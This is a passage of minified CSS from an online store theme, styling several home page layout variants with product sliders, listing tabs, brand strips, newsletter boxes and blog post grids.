#eee;display:table;padding:40px 0;width:100%}.home-style-6 .brand-list-home .item{float:left;width:14.285%;text-align:center}.home-style-6 .listing-tabs-wrapper{clear:both;padding:90px 0 115px}.home-style-6 .listing-tabs-wrapper .slider-type .owl-dots .owl-dot:before{display:none}.home-style-6 .listing-tabs-wrapper .ltabs-items-inner{margin-bottom:50px}.home-style-6 .listing-tabs-wrapper .grid-product-type .product-item{width:20%}.home-style-6 .listing-tabs-wrapper .grid-product-type .product-item:nth-child(5n+1){clear:both}.home-style-6 .listing-tabs-wrapper .grid-product-type .product-item .item-inner .product-item-info .product-item-image .product-item-photo{line-height:0}.home-style-6 .listing-tabs-wrapper .ltabs-tabs-wrap{text-align:center}.home-style-6 .listing-tabs-wrapper .ltabs-tabs-wrap .ltabs-tabs li{font-size:250%;color:#ccc;padding-bottom:12px;position:relative;margin:0 20px 50px;line-height:100%;transition:.2s;-moz-transition:.2s;-webkit-transition:.2s}.home-style-6 .listing-tabs-wrapper .ltabs-tabs-wrap .ltabs-tabs li:before{content:"";display:none;width:100%;height:2px;background:#222;position:absolute;bottom:0;left:0}.home-style-6 .listing-tabs-wrapper .ltabs-tabs-wrap .ltabs-tabs li:hover{color:#222}.home-style-6 .listing-tabs-wrapper .ltabs-tabs-wrap .ltabs-tabs li.tab-sel{color:#222}.home-style-6 .listing-tabs-wrapper .ltabs-tabs-wrap .ltabs-tabs li.tab-sel:before{display:block}.home-style-7 .filter-products{margin:0}.home-style-7 .product-slider-1 .owl-nav{padding-top:40px}.home-style-7 .banner-group .col-banner{float:left;width:50%}.home-style-7 .banner-group .col-banner a img{opacity:1}.home-style-7 .banner-group .col-banner a:hover img{opacity:0.9}.home-style-7 .services-block{clear:both;border-bottom:1px solid #eee}.home-style-7 .services-block ul{padding:0;overflow:hidden}.home-style-7 .services-block ul li{border:none !important;padding:55px 0;position:relative;z-index:9}.home-style-7 .services-block ul li:hover{box-shadow:0 0 15px rgba(0,0,0,0.2);-webkit-box-shadow:0 0 15px rgba(0,0,0,0.2)}.home-style-7 .services-block ul li .service-info h2{font-size:150%;margin:5px 0}.home-style-7 .services-block ul li .service-info p{font-size:116.67%}.home-style-7 .block-slider-product{padding:90px 30px;display:inline-block;width:100%;background-color:#fafafa;border-bottom:1px solid #eee}.home-style-7 .block-slider-product .grid-product-type .product-item{margin-bottom:0}.home-style-7 .primary-title{background:none !important;text-align:center;padding:0 0 7px;margin:0}.home-style-7 .primary-title h2{font-size:333.33%;color:#222222;text-transform:uppercase}.home-style-7 .short-des-block{text-align:center;margin-bottom:30px}.home-style-7 .owl-controls .owl-nav div{min-width:100px;height:42px;border-radius:22px;border:1px solid #ddd;text-indent:0;font-size:116.67%;text-transform:uppercase;background:transparent;line-height:42px;margin:20px 5px;color:#222}.home-style-7 .owl-controls .owl-nav div:hover{color:#fff}.home-style-7 .owl-controls .owl-nav div:before{display:none}.home-style-7 .owl-controls .owl-dots .owl-dot{width:12px;height:12px;border:2px solid #ccc;background:#fff;margin:0 6px;border-radius:0;-webkit-border-radius:0}.home-style-7 .banner-product-slider{clear:both}.home-style-7 .banner-product-slider .banner-image-wrapper{float:left;width:50%}.home-style-7 .banner-product-slider .banner-image-wrapper a img{opacity:1}.home-style-7 .banner-product-slider .banner-image-wrapper a img:hover{opacity:0.9}.home-style-7 .banner-product-slider .product-wrapper-slider{float:left;width:50%;padding:70px 55px 20px}.home-style-7 .banner-product-slider .product-wrapper-slider .owl-dots{padding-top:55px}.home-style-7 .banner-product-slider.product-left .banner-image-wrapper{float:right}.home-style-7 .categories-slider-wrapper{clear:both;padding:100px 30px;background:#fafafa;border-top:1px solid #eee;border-bottom:1px solid #eee}.home-style-7 .categories-slider-wrapper .item{text-align:center}.home-style-7 .categories-slider-wrapper .item a img{opacity:1}.home-style-7 .categories-slider-wrapper .item a img:hover{opacity:0.9}.home-style-7 .categories-slider-wrapper .item h3{text-transform:uppercase;margin-bottom:0}.home-style-7 .categories-slider-wrapper .item h3 a{color:#222}.home-style-7 .brand-wrapper .item{float:left;width:12.5%}.home-style-7 .brand-wrapper .item:hover{position:relative;z-index:10;box-shadow:0 0 20px rgba(0,0,0,0.1);-webkit-box-shadow:0 0 20px rgba(0,0,0,0.1)}.home-7-style .grid-product-type .product-item .item-inner .product-item-info .product-item-image .product-item-photo{border:none !important;border-radius:0 !important;-webkit-border-radius:0 !important;padding:0 !important}.home-7-style .grid-product-type .product-item .item-inner .product-item-info .product-item-image .product-item-photo:before{border-radius:0 !important}.home-7-style .grid-product-type .product-item .item-inner .product-item-info .product-item-image .button-top{text-align:center}.home-7-style .grid-product-type .product-item .item-inner .product-item-info .product-item-image .button-top form{display:inline-block}.home-7-style .grid-product-type .product-item .item-inner .product-item-info .product-item-image .button-top .action{display:inline-block;width:44px;height:44px;background:#fff;margin:0 3px 10px;color:#222 !important;border-radius:22px;-webkit-border-radius:22px}.home-7-style .grid-product-type .product-item .item-inner .product-item-info .product-item-image .button-top .action:hover{color:#fff !important}.home-style-8 .listing-tabs-wrapper .product-reviews-summary .rating-summary{background:#f5f5f5 !important}.home-style-8 .deal-slider-wrapper{padding:80px 0;background-color:#f5f5f5}.home-style-8 .deal-slider-wrapper .filter-products{margin:0}.home-style-8 .deal-products .grid-product-type .product-item .item-inner .product-item-info .product-item-details .product-reviews-summary{float:none;position:static;margin-bottom:30px}.home-style-8 .deal-products .grid-product-type .product-item .item-inner .product-item-info .product-item-details .price-box{display:table}.home-style-8 .owl-controls{padding-top:70px}.home-style-8 .owl-controls .owl-dots .owl-dot{margin:0 10px;width:10px;height:10px;background:none;border:1px solid #828282;border-radius:0;-webkit-border-radius:0;transform:rotate(45deg);-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg)}.home-style-8 .primary-title{background:none;text-align:center}.home-style-8 .primary-title h2{text-transform:uppercase;font-size:333.33%;color:#222;padding-bottom:15px;position:relative}.home-style-8 .primary-title h2:before{content:"";display:block;width:50px;height:2px;position:absolute;left:50%;bottom:0;margin-left:-25px}.home-style-8 .short-description{text-align:center;margin-bottom:40px}.home-style-8 .slider-home{overflow:hidden;margin-bottom:30px}.home-style-8 .slider-home .owl-nav{margin:0;opacity:0;transition:.2s;-moz-transition:.2s;-webkit-transition:.2s}.home-style-8 .slider-home:hover .owl-nav{opacity:1}.home-style-8 .slider-home .owl-controls{padding:0;margin:0}.home-style-8 .slider-home .owl-nav>div{position:absolute;width:50px;height:86px;top:50%;margin-top:-43px;background:url(../images/btn-slider.png) no-repeat center center;opacity:0.5}.home-style-8 .slider-home .owl-nav>div:hover{opacity:1}.home-style-8 .slider-home .owl-nav>div:before{display:none !important}.home-style-8 .slider-home .owl-nav>div.owl-next{right:30px;transform:rotate(-180deg);-webkit-transform:rotate(-180deg);-ms-transform:rotate(-180deg)}.home-style-8 .slider-home .owl-nav>div.owl-prev{left:30px}.home-style-8 .slider-home .owl-dots{position:absolute;bottom:10px;left:0;right:0}.home-style-8 .slider-home .owl-dots .owl-dot{background:transparent !important;margin:0 7px;width:16px;height:16px;padding:3px}.home-style-8 .slider-home .owl-dots .owl-dot span{background:#fff;display:block;width:100%;height:100%;border-radius:50%;-webkit-border-radius:50%;box-shadow:0 2px 3px rgba(0,0,0,0.3);-webkit-box-shadow:0 2px 3px rgba(0,0,0,0.3)}.home-style-8 .slider-home .owl-dots .owl-dot.active{background:#fff !important;box-shadow:0 2px 3px rgba(0,0,0,0.3);-webkit-box-shadow:0 2px 3px rgba(0,0,0,0.3)}.home-style-8 .slider-home .owl-dots .owl-dot.active span{box-shadow:none;-webkit-box-shadow:none}.home-style-8 .collection-categories{padding:80px 0 60px}.home-style-8 .collection-categories .item .box-image{position:relative}.home-style-8 .collection-categories .item .box-image a:before{content:"";display:block;position:absolute;left:10px;right:10px;top:10px;bottom:10px;opacity:0;border:1px solid rgba(255,255,255,0.5);transition:.3s;-moz-transition:.3s;-webkit-transition:.3s;transform:scale(.5);-webkit-transform:scale(.5);-ms-transform:scale(.5)}.home-style-8 .collection-categories .item .box-image a:hover:before{opacity:1;transform:scale(1);-webkit-transform:scale(1);-ms-transform:scale(1)}.home-style-8 .collection-categories .item h3{text-align:center;font-size:150%;text-transform:uppercase}.home-style-8 .collection-categories .item h3 a{color:#111;transition:.2s;-moz-transition:.2s;-webkit-transition:.2s}.home-style-8 .brand-list{padding:10px 0}.home-style-8 .brand-list .item{text-align:center}.home-style-8 .brand-list a img{opacity:0.4;transition:.2s;-moz-transition:.2s;-webkit-transition:.2s}.home-style-8 .brand-list a:hover img{opacity:1}.home-style-8 .latest-post-wrapper{padding:80px 0}.home-style-8 .latest-post-wrapper .latest-post-slider .item-post .date-post .day-post{display:inline-block;font-size:500%;color:#ddd;line-height:100%}.home-style-8 .latest-post-wrapper .latest-post-slider .item-post .date-post .month-post{display:inline-block;font-size:150%}.home-style-8 .latest-post-wrapper .latest-post-slider .item-post .post-info h3{font-size:150%}.home-style-8 .latest-post-wrapper .latest-post-slider .item-post .post-info h3 a{color:#111}.home-style-8 .latest-post-wrapper .latest-post-slider .item-post .post-info .short-content{margin-bottom:15px}.home-style-8 .latest-post-wrapper .latest-post-slider .item-post .post-info .view-more-post{font-size:116.67%}.home-style-8 .latest-post-wrapper .latest-post-slider .item-post .post-info .view-more-post:after{content:'\f101';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;font-variant:normal;font-synthesis:weight style;font-stretch:normal;font-size-adjust:none;font-language-override:normal;font-kerning:auto;font-feature-settings:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-align:center;font-size:14px;margin:0 5px}.home-style-8 .listing-tabs-wrapper{clear:both;padding:100px 0;background-color:#f5f5f5}.home-style-8 .listing-tabs-wrapper .slider-type .owl-dots .owl-dot:before{display:none}.home-style-8 .listing-tabs-wrapper .ltabs-items-inner{margin-bottom:50px}.home-style-8 .listing-tabs-wrapper .grid-product-type .product-item{width:25%}.home-style-8 .listing-tabs-wrapper .grid-product-type .product-item:nth-child(4n+1){clear:both}.home-style-8 .listing-tabs-wrapper .grid-product-type .product-item .item-inner .product-item-info .product-item-image .product-item-photo{line-height:0}.home-style-8 .listing-tabs-wrapper .ltabs-tabs-wrap{text-align:center}.home-style-8 .listing-tabs-wrapper .ltabs-tabs-wrap .ltabs-tabs li{font-size:116.67%;text-transform:uppercase;color:#222;position:relative;padding:15px 0;margin:0 20px 50px;line-height:100%;border-top:1px solid transparent;border-bottom:1px solid transparent;transition:.2s;-moz-transition:.2s;-webkit-transition:.2s}.home-style-8 .listing-tabs-wrapper .ltabs-tabs-wrap .ltabs-tabs li.tab-sel,.home-style-8 .listing-tabs-wrapper .ltabs-tabs-wrap .ltabs-tabs li:hover{border-color:#222}.home-8-style .price{color:#222;font-weight:normal !important}.home-8-style .rating-summary .rating-result::before{color:#888888}.home-8-style .rating-summary .rating-result>span:before{color:#eb9000}.home-8-style .grid-product-type .product-item .item-inner .product-item-info .product-item-details .product-reviews-summary:not(.empty){position:relative}.home-8-style .grid-product-type .product-item .item-inner .product-item-info .product-item-details .product-reviews-summary:not(.empty):before{background:#dcdcdc;content:"";display:block;height:1px;position:absolute;top:50%;left:-10px;right:-10px}.home-8-style .grid-product-type .product-item .item-inner .product-item-info .product-item-details .product-reviews-summary:not(.empty) .rating-summary{background-color:#fff;padding:0 10px}.home-8-style .deal-slider-wrapper .grid-product-type .product-item .item-inner .product-item-info .product-item-details .product-reviews-summary:not(.empty):before{display:none}.home-8-style .deal-slider-wrapper .grid-product-type .product-item .item-inner .product-item-info .product-item-details .product-reviews-summary:not(.empty) .rating-summary{background:none;padding:0}.home-8-style .grid-product-type .product-item .item-inner .product-item-info .product-item-image .product-item-photo{border:none !important;border-radius:0 !important;-webkit-border-radius:0 !important;padding:0 !important}.home-8-style .grid-product-type .product-item .item-inner .product-item-info .product-item-image .product-item-photo:before{border-radius:0 !important}.home-8-style .grid-product-type .product-item .item-inner .product-item-info .product-item-image .button-top{text-align:center}.home-8-style .grid-product-type .product-item .item-inner .product-item-info .product-item-image .button-top form{display:inline-block}.home-8-style .grid-product-type .product-item .item-inner .product-item-info .product-item-image .button-top .action{display:inline-block;width:44px;height:44px;background:#fff;margin:0 3px 10px;color:#222 !important;border-radius:22px;-webkit-border-radius:22px}.home-8-style .grid-product-type .product-item .item-inner .product-item-info .product-item-image .button-top .action:hover{color:#fff !important}.home-8-style .grid-product-type .product-item .item-inner .product-item-info:hover .product-item-image .button-top{opacity:1}.home-style-9 .categories-slider-container{padding:30px 30px 50px;margin-bottom:110px;border-bottom:1px dashed #e5e5e5}.home-style-9 .categories-slider-container .cat-inner .image-cat:hover{opacity:0.5}.home-style-9 .categories-slider-container .cat-inner .info-cat{position:relative;text-align:center;margin-top:-23px}.home-style-9 .categories-slider-container .cat-inner .info-cat a{display:inline-block;height:46px;line-height:46px;border:1px solid #e5e5e5;background-color:#fff;padding:0 30px;font-size:116.67%;text-transform:uppercase;color:#222;border-radius:23px;-webkit-border-radius:23px}.home-style-9 .categories-slider-container .cat-inner:hover .info-cat a{color:#fff}.home-style-9 .categories-slider-container .owl-nav>div{width:40px;height:40px;background:none;color:#ddd;position:absolute;top:50%;margin-top:-20px}.home-style-9 .categories-slider-container .owl-nav>div.owl-next{right:0}.home-style-9 .categories-slider-container .owl-nav>div.owl-prev{left:0}.home-style-9 .categories-slider-container .owl-nav>div:before{font-size:60px}.home-style-9 .banner-row .banner-image{float:left;margin-bottom:12px}.home-style-9 .banner-row .banner-image.banner-left{margin-right:20px}.home-style-9 .primary-title-home h2{font-size:200%;color:#222;text-transform:capitalize;margin:0 0 25px}.home-style-9 .grid-product-type.list-filter-products .product-item{margin-bottom:20px}.home-style-9 .grid-product-type.list-filter-products .product-item .product-item-image{width:120px}.home-style-9 .grid-product-type.list-filter-products .product-item .item-inner .product-item-info .product-item-details{margin-left:140px;padding:15px 0 0}.home-style-9 .grid-product-type.list-filter-products .product-item .item-inner .product-item-info .product-item-details .product-reviews-summary{margin:10px 0}.home-style-9 .slider-brand-content{border-top:1px dashed #e5e5e5;padding:50px 0}.home-style-9 .slider-brand-content .item a img{opacity:0.4;transition:.2s;-moz-transition:.2s;-webkit-transition:.2s}.home-style-9 .slider-brand-content .item a:hover img{opacity:1}.home-style-9 .slider-brand-content .owl-nav>div{width:40px;height:40px;background:none;color:#ddd;position:absolute;top:50%;margin-top:-20px}.home-style-9 .slider-brand-content .owl-nav>div.owl-next{right:-50px}.home-style-9 .slider-brand-content .owl-nav>div.owl-prev{left:-50px}.home-style-9 .slider-brand-content .owl-nav>div:before{font-size:60px}.home-style-9 .title-block-home h2{margin:0 0 20px;color:#222;font-size:300%}.home-style-9 .client-container{background:url(../images/bg-clients.jpg) no-repeat top center;padding:100px 0}.home-style-9 .client-container .title-block-home h2{margin-bottom:25px}.home-style-9 .client-container .client-content{background-color:rgba(255,255,255,0.8);text-align:center;padding:70px 20px 30px;box-shadow:0 2px 5px rgba(0,0,0,0.1);-webkit-box-shadow:0 2px 5px rgba(0,0,0,0.1)}.home-style-9 .client-container .client-content .client-description{font-size:133.33%;line-height:2;margin-bottom:35px}.home-style-9 .client-container .client-content .client-name{font-size:150%;color:#222222;margin:0}.home-style-9 .client-container .client-content .client-job{margin-bottom:40px}.home-style-9 .client-container .client-content .owl-dots .owl-dot{margin:0 8px 30px}.home-style-9 .product-wrapper .title-block-home h2{text-align:center;margin-bottom:10px}.home-style-9 .product-wrapper .short-description-block{margin-bottom:60px}.home-style-9 .product-wrapper .owl-nav>div{width:40px;height:40px;background:none;color:#ddd;position:absolute;top:50%;margin-top:-20px}.home-style-9 .product-wrapper .owl-nav>div.owl-next{right:-50px}.home-style-9 .product-wrapper .owl-nav>div.owl-prev{left:-50px}.home-style-9 .product-wrapper .owl-nav>div:before{font-size:60px}.home-style-9 .deal-products-group{margin:0}.home-style-9 .deal-products-group .title-block-home{padding-left:30px;margin-top:-70px}.home-style-9 .deal-products-group .product-items{margin-top:-90px}.home-style-9 .deal-products-group .grid-syns .product-item{display:none;padding:0;float:none}.home-style-9 .deal-products-group .grid-syns .product-item.active{display:block}.home-style-9 .deal-products-group .grid-syns .product-item .item-inner .image-container .left-content{padding:15px;background-color:#fff;border:1px solid #e5e5e5}.home-style-9 .deal-products-group .grid-syns .product-item .item-inner .image-container .left-content .deals-countdown{padding-right:10px;padding-top:33px;display:table-cell;vertical-align:top}.home-style-9 .deal-products-group .grid-syns .product-item .item-inner .image-container .left-content .deals-countdown .deals-time{display:block;float:none;margin:0 0 10px 0;border:1px solid #e5e5e5;text-align:center;width:85px;padding:23px 0 18px}.home-style-9 .deal-products-group .grid-syns .product-item .item-inner .image-container .left-content .deals-countdown .deals-time:after{display:none}.home-style-9 .deal-products-group .grid-syns .product-item .item-inner .image-container .left-content .deals-countdown .deals-time .num-time{font-size:200%;font-weight:600;margin-bottom:5px}.home-style-9 .deal-products-group .grid-syns .product-item .item-inner .image-container .left-content .product-item-image{display:table-cell;vertical-align:top;width:100%}.home-style-9 .deal-products-group .grid-syns .product-item .item-inner .product-item-info .product-item-details{text-align:unset;padding:145px 15px 0 30px}.home-style-9 .deal-products-group .grid-syns .product-item .item-inner .product-item-info .product-item-details .product-item-name{font-size:150%;margin:0 0 20px}.home-style-9 .deal-products-group .grid-syns .product-item .item-inner .product-item-info .product-item-details .product-item-description{margin-bottom:17px}.home-style-9 .deal-products-group .grid-syns .product-item .item-inner .product-item-info .product-item-details .product-reviews-summary{margin-bottom:15px}.home-style-9 .deal-products-group .grid-syns .product-item .item-inner .product-item-info .product-item-details .price-box{margin-bottom:20px;font-size:133.33%}.home-style-9 .deal-products-group .grid-syns .product-item .item-inner .product-item-info .product-item-details .actions-primary{display:inline-block;vertical-align:top;margin-right:5px}.home-style-9 .deal-products-group .grid-syns .product-item .item-inner .product-item-info .product-item-details .actions-primary .tocart{color:#fff}.home-style-9 .deal-products-group .grid-syns .product-item .item-inner .product-item-info .product-item-details .actions-secondary{display:inline-block;vertical-align:top}.home-style-9 .deal-products-group .grid-syns .product-item .item-inner .product-item-info .product-item-details .actions-secondary a{display:inline-block;margin:0 2px;background-color:#fff;border:1px solid #e5e5e5;color:#222;width:40px;height:40px;line-height:42px;text-align:center;border-radius:50%;-webkit-border-radius:50%;transition:.2s;-moz-transition:.2s;-webkit-transition:.2s}.home-style-9 .deal-products-group .grid-syns .product-item .item-inner .product-item-info .product-item-details .actions-secondary a span{display:none}.home-style-9 .deal-products-group .grid-syns .product-item .item-inner .product-item-info .product-item-details .actions-secondary a:before{display:none}.home-style-9 .deal-products-group .grid-syns .product-item .item-inner .product-item-info .product-item-details .actions-secondary a.action.towishlist:after{content:'\f004';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;font-variant:normal;font-synthesis:weight style;font-stretch:normal;font-size-adjust:none;font-language-override:normal;font-kerning:auto;font-feature-settings:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-align:center;font-size:14px}.home-style-9 .deal-products-group .grid-syns .product-item .item-inner .product-item-info .product-item-details .actions-secondary a.action.tocompare:after{content:'\f021';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;font-variant:normal;font-synthesis:weight style;font-stretch:normal;font-size-adjust:none;font-language-override:normal;font-kerning:auto;font-feature-settings:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-align:center;font-size:14px}.home-style-9 .deal-products-group .grid-syns .product-item .item-inner .product-item-info .product-item-details .actions-secondary a.quickview-handler:after{content:'\f002';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;font-variant:normal;font-synthesis:weight style;font-stretch:normal;font-size-adjust:none;font-language-override:normal;font-kerning:auto;font-feature-settings:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-align:center;font-size:14px}.home-style-9 .deal-products-group .grid-syns .product-item .item-inner .product-item-info .product-item-details .actions-secondary a:hover{color:#fff}.home-style-9 .deal-products-group .slider-thumbs-content{margin-bottom:-108px}.home-style-9 .deal-products-group .thumb-deal .box-image-thumb .thumb-item{display:block;border:1px solid #e5e5e5;line-height:0}.home-style-9 .deal-products-group .thumb-deal .owl-nav>div{width:40px;height:40px;background:none;color:#ddd;position:absolute;top:50%;margin-top:-20px}.home-style-9 .deal-products-group .thumb-deal .owl-nav>div.owl-next{right:-50px}.home-style-9 .deal-products-group .thumb-deal .owl-nav>div.owl-prev{left:-50px}.home-style-9 .deal-products-group .thumb-deal .owl-nav>div:before{font-size:60px}.home-style-9 .deal-container-group{background-color:#fafafa;margin-bottom:220px}.home-style-9 .product-wrapper{margin-bottom:170px}.home-style-9 .banner-container{margin-bottom:80px}.home-style-9 .bottom-products{margin-bottom:60px}.home-9-style .grid-product-type .product-item .item-inner .product-item-info .product-item-image .product-item-photo{padding:0;border:none}.home-9-style .grid-product-type .product-item .item-inner .product-item-info .product-item-details .product-item-inner .actions-primary .tocart{overflow:hidden;padding:0 30px;border-radius:20px;-webkit-border-radius:20px}.home-9-style .grid-product-type .product-item .item-inner .product-item-info .product-item-details .product-item-inner .actions-primary .tocart:before{border-radius:20px;-webkit-border-radius:20px}.home-9-style .grid-product-type .product-item .item-inner .product-item-info .product-item-image .actions-secondary{left:0;right:0;top:50%;bottom:auto;margin-top:-20px;text-align:center}.home-9-style .grid-product-type .product-item .item-inner .product-item-info .product-item-image .actions-secondary a{display:inline-block;margin:0 2px;line-height:42px;border-radius:50%;-webkit-border-radius:50%}.home-9-style .bottom-products .grid-product-type .product-item .item-inner .product-item-info .product-item-image .product-item-photo{border:1px solid #e5e5e5;padding:5px}.home-style-10 .slider-full .owl-nav>div{background-color:rgba(0,0,0,0.1) !important;width:80px;height:80px;margin-top:-40px;opacity:1 !important}.home-style-10 .slider-full .owl-nav>div:before{line-height:80px;font-size:30px}.home-style-10 .slider-full .owl-nav>div:hover{background-color:#fff !important}.home-style-10 .title-block-home h2{color:#222;text-transform:capitalize;font-size:333.33%;text-align:center;margin:0 0 40px;position:relative;padding-bottom:15px}.home-style-10 .title-block-home h2:before{content:"";display:block;width:70px;height:3px;background-color:#222;position:absolute;left:50%;margin-left:-35px;bottom:0}.home-style-10 .slider-full{margin-bottom:80px}.home-style-10 .brand-full{border-top:1px solid #eee;padding:30px 0}.home-style-10 .brand-full ul{margin:0;padding:0;list-style:none}.home-style-10 .brand-full ul li{float:left;text-align:center;width:14.2857%}.home-style-10 .brand-full ul li a{opacity:.3}.home-style-10 .brand-full ul li a:hover{opacity:1}.home-style-10 .block-des{font-size:116.67%;margin-bottom:55px;text-align:center}.home-style-10 .newsletter-container{background:url(../images/bg-newsletter-full.jpg) no-repeat top center;padding:100px 0}.home-style-10 .newsletter-container .title-block-home h2{margin-bottom:25px}.home-style-10 .newsletter-container .newsletter-content{margin:0 70px;background-color:rgba(255,255,255,0.8);text-align:center;padding:95px 130px;box-shadow:0 2px 5px rgba(0,0,0,0.1);-webkit-box-shadow:0 2px 5px rgba(0,0,0,0.1)}.home-style-10 .newsletter-container .newsletter-content .block-newsletter .field.newsletter{display:table-cell;width:100%;vertical-align:top}.home-style-10 .newsletter-container .newsletter-content .block-newsletter .field.newsletter #newsletter{border:1px solid #e5e5e5;height:50px;padding-left:25px;border-radius:25px;-webkit-border-radius:25px}.home-style-10 .newsletter-container .newsletter-content .block-newsletter .actions{display:table-cell;vertical-align:top;padding-left:5px}.home-style-10 .newsletter-container .newsletter-content .block-newsletter .actions button,.home-style-10 .newsletter-container .newsletter-content .block-newsletter .actions .cart.table-wrapper .actions-toolbar>.action,.home-style-10 .newsletter-container .newsletter-content .block-newsletter .actions .action-gift{height:50px !important;line-height:50px !important;padding:0 45px !important;border-radius:25px;-webkit-border-radius:25px}.home-style-10 .post-container{padding:90px 0 70px}.home-style-10 .post-container .latest-post-grid{padding:0 50px}.home-style-10 .post-container .latest-post-grid .item{float:left;width:25%;padding:40px;border:1px solid transparent}.home-style-10 .post-container .latest-post-grid .item:hover{border-color:#e5e5e5}.home-style-10 .post-container .latest-post-grid .item-post .date-post .day-post{display:inline-block;font-size:500%;color:#ddd;line-height:100%;font-weight:700}.home-style-10 .post-container .latest-post-grid .item-post .date-post .month-post{display:inline-block;font-size:150%}.home-style-10 .post-container .latest-post-grid .item-post .post-info h3{font-size:150%}.home-style-10 .post-container .latest-post-grid .item-post .post-info h3 a{color:#111}.home-style-10 .post-container .latest-post-grid .item-post .post-info .short-content{margin-bottom:15px}.home-style-10 .post-container .latest-post-grid .item-post .post-info .view-more-post{font-size:116.67%}.home-style-10 .post-container .latest-post-grid .item-post .post-info .view-more-post:after{content:'\f101';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;font-variant:normal;font-synthesis:weight style;font-stretch:normal;font-size-adjust:none;font-language-override:normal;font-kerning:auto;font-feature-settings:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-align:center;font-size:14px;margin:0 5px}.home-style-10 .ltabs-items .grid-product-type .product-item{margin-bottom:0;padding:0}.home-style-10 .sm-listing-tabs .block-title{color:#222;text-transform:capitalize;font-size:333.33%;text-align:center;margin:0 0 40px;position:relative;padding-bottom:15px;line-height:1}.home-style-10 .sm-listing-tabs .block-title:before{content:"";display:block;width:70px;height:3px;background-color:#222;position:absolute;left:50%;margin-left:-35px;bottom:0}.home-style-10 .sm-listing-tabs .products.wrapper.products-grid{margin:0}.home-style-10 .sm-listing-tabs .ltabs-tabs{text-align:center;margin-bottom:40px}.home-style-10 .sm-listing-tabs .ltabs-tabs .ltabs-tab{display:inline-block;vertical-align:top;padding:0 25px;height:40px;line-height:40px;border:1px solid #e5e5e5;font-size:116.67%;font-weight:600;margin:0 8px;color:#222;transition:.2s;-moz-transition:.2s;-webkit-transition:.2s;border-radius:30px;-webkit-border-radius:30px}.home-style-10 .sm-listing-tabs .ltabs-tabs .ltabs-tab.tab-sel,.home-style-10 .sm-listing-tabs .ltabs-tabs .ltabs-tab:hover{background-color:#222;border-color:#222;color:#fff}.home-style-10 .sm-listing-tabs .owl-dots .owl-dot{width:20px;height:20px}.home-style-10 .title-footer{display:none}.home-style-10 .sm-instagram-gallery .instagram-items-container .instagram-items-inner .instagram-item .instagram_users .img_users{padding:0}.home-style-10 .itg-full{margin-bottom:40px}.home-10-style .page-footer .footer-10{box-shadow:none;-webkit-box-shadow:none}.home-10-style .grid-product-type .product-item:hover{position:relative;z-index:30}.home-10-style .grid-product-type .product-item .item-inner .product-item-info .product-item-image .product-item-photo{border:none;padding:0}.home-10-style .grid-product-type .product-item .item-inner .product-item-info .product-item-details{padding:15px 10px;background-color:#fff}.home-10-style .grid-product-type .product-item .item-inner:hover{box-shadow:0 0 40px rgba(0,0,0,0.1);-webkit-box-shadow:0 0 40px rgba(0,0,0,0.1)}.home-10-style .grid-product-type .product-item .item-inner .product-item-info .product-item-image .button-top{display:block;right:15px;left:auto;bottom:15px;width:auto}.home-10-style .grid-product-type .product-item .item-inner .product-item-info .product-item-image .button-top .action{color:#444444 !important;width:44px;height:44px;line-height:44px;display:block;margin-top:5px;background:#fff;border-radius:50%;-webkit-border-radius:50%;box-shadow:0 1px 1px rgba(0,0,0,0.2);-webkit-box-shadow:0 1px 1px rgba(0,0,0,0.2)}.home-10-style .grid-product-type .product-item .item-inner .product-item-info .product-item-image .button-top .action:hover{color:#fff !important}.home-style-11{padding-top:10px}.home-style-11 .slider-banner-product a,.home-style-11 .banner-group a,.home-style-11 .banner-product-content a,.home-style-11 .item-post .featured-image a{overflow:hidden;display:table}.home-style-11 .slider-banner-product a img,.home-style-11 .banner-group a img,.home-style-11 .banner-product-content a img,.home-style-11 .item-post .featured-image a img{transition:.2s;-moz-transition:.2s;-webkit-transition:.2s}.home-style-11 .slider-banner-product a img:hover,.home-style-11 .banner-group a img:hover,.home-style-11 .banner-product-content a img:hover,.home-style-11 .item-post .featured-image a img:hover{transform:scale(1.1);-webkit-transform:scale(1.1);-ms-transform:scale(1.1)}.home-style-11 .row{margin-left:-5px;margin-right:-5px}.home-style-11 [class*='col-']{padding-left:5px;padding-right:5px}.home-style-11 .slider-home-content{overflow:hidden;margin-bottom:10px}.home-style-11 .slider-home-content .owl-nav{margin:0;opacity:0;transition:.2s;-moz-transition:.2s;-webkit-transition:.2s}.home-style-11 .slider-home-content:hover .owl-nav{opacity:1}.home-style-11 .slider-home-content .owl-nav>div{background:#000;color:#fff;opacity:0.2;width:34px;height:44px;position:absolute;top:50%;margin-top:-22px}.home-style-11 .slider-home-content .owl-nav>div.owl-next{right:7px}.home-style-11 .slider-home-content .owl-nav>div.owl-prev{left:7px}.home-style-11 .slider-home-content .owl-nav>div:before{font-size:21px;line-height:42px}.home-style-11 .slider-home-content .owl-nav>div:hover{opacity:.4}.home-style-11 .slider-home-content .owl-dots{position:absolute;bottom:10px;left:0;right:0}.home-style-11 .slider-home-content .owl-dots .owl-dot{background:transparent !important;margin:0 7px;width:16px;height:16px;padding:3px}.home-style-11 .slider-home-content .owl-dots .owl-dot span{background:#fff;display:block;width:100%;height:100%;border-radius:50%;-webkit-border-radius:50%;box-shadow:0 2px 3px rgba(0,0,0,0.3);-webkit-box-shadow:0 2px 3px rgba(0,0,0,0.3)}.home-style-11 .slider-home-content .owl-dots .owl-dot.active{background:#fff !important;box-shadow:0 2px 3px rgba(0,0,0,0.3);-webkit-box-shadow:0 2px 3px rgba(0,0,0,0.3)}.home-style-11 .slider-home-content .owl-dots .owl-dot.active span{box-shadow:none;-webkit-box-shadow:none}.home-style-11 .services-block-top{margin-bottom:40px}.home-style-11 .services-block-top ul{display:table;width:100%;list-style:none;margin:0;padding:0;border:1px solid 